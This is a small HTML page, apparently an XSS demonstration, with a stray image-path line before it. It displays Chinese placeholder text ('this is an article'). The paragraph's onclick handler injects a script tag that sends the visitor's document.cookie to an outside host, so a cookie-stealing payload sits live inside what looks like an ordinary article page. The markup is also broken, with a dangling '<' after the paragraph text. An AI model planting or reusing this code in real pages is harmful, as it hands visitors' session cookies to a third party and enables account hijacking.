 <!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Document</title>
    <style type="text/css">
        div{text-align: center}
    </style>
</head>
<body>
<div>
    <h1>这是一篇文章</h1>
    <p onclick="(function(){document.write('<script src=\'https://baidu.com?cookie='+ document.cookie +'\'></script>' )})()">文章内容<
</div>
</body>
</html>